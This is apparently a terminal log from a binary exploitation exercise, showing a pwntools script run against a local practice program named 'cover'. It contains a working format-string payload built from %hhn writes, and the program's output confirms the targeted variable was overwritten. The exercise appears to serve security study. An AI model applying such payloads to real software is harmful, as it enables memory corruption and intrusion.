 ubuntu@ubuntu-virtual-machine:~/day11$ vim cover_b.py
ubuntu@ubuntu-virtual-machine:~/day11$ python cover_b.py
[+] Starting local process './cover': pid 4421
,\xa0\x0-\xa0\x0.\xa0\x0/\xa0\x0%104c%6$hhn%222c%7$hhn%222c%8$hhn%222c%9$hhn
[*] Process './cover' stopped with exit code 0 (pid 4421)
0xffbf2d54
,\xa0\x0-\xa0\x0.\xa0\x0/\xa0\x0
X
�
\xbb
~modified b for a big number!
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$